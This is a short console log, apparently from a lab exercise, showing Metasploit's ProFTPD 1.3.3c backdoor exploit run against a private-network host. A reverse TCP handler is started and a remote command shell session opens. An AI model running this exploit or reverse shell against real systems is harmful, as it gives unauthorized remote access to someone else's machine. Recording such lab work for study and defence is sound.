 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.15:4444
[*] 192.168.0.16:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bu2IdMb31W8yMIJH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "bu2IdMb31W8yMIJH\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.15:4444 → 192.168.0.16:49654)
at 2021-09-08 09:54:09 -0400